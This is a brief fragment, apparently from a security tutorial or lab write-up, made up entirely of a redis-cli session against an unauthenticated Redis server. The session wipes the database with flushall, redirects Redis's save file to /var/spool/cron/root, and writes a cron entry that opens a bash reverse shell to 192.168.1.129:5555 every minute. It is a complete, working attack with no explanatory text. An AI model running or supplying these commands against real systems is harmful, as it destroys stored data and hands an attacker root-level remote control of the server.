 192.168.1.128:6379> flushall
OK
192.168.1.128:6379> config set dir /var/spool/cron/
OK
192.168.1.128:6379> config set dbfilename root
OK
192.168.1.128:6379> set wanan "\n* * * * * bash -i >& /dev/tcp/192.168.1.129/5555 0>&1\n"
OK
192.168.1.128:6379> save
OK
192.168.1.128:6379>